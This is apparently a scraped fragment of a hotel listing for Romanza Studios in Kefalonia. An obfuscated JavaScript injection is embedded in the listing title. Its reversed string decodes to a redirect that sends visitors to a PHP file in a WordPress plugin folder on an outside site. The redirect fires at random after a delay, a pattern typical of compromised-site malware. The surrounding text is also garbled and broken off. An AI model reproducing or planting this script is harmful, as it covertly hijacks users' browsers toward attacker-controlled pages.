 Romanza Studios_best deals_Hotel_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli